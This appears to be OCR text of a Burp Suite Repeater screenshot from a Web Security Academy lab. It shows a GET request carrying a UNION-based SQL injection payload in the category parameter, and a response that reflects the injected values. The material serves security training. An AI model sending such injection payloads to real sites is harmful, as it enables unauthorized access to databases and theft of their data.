 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0ae80066038df6ea80ca1c04007200bb.web-security-academy.net
3 Cookie: session=wql4Wx8A1Nz8j7N1zir3LWcCPoOvdcxF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; UNION SELECT &apos;abc&apos;,&apos;def&apos;
FROM dual--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories"
>
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
abc × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,804 bytes | 698 millis
Event log (1) All issues Memory: 133.3MB